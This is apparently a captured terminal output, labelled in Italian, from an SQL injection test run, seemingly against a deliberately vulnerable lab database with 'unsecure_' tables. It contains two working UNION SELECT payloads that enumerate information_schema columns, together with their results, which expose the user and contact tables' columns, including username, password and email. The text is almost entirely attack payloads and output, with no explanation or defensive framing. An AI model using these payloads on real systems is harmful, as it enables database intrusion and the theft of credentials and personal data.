 Testando: ' UNION SELECT NULL, GROUP_CONCAT(column_name), NULL FROM informatio
n_schema.columns WHERE table_name='unsecure_users' AND table_schema=DATABASE()
-- -
Descrizione: Stampa le colonne della tabella users
* 1 risultato/i trovato/i:
colonne: | id,username,password |
--------------------------------------------------------------------------
Testando: ' UNION SELECT NULL, GROUP_CONCAT(column_name), NULL FROM informatio
n_schema.columns WHERE table_name='unsecure_contacts' AND table_schema=DATABAS
E()-- -
Descrizione: Stampa le colonne della tabella contacts
* 1 risultato/i trovato/i:
colonne: | user_id,telefono,email |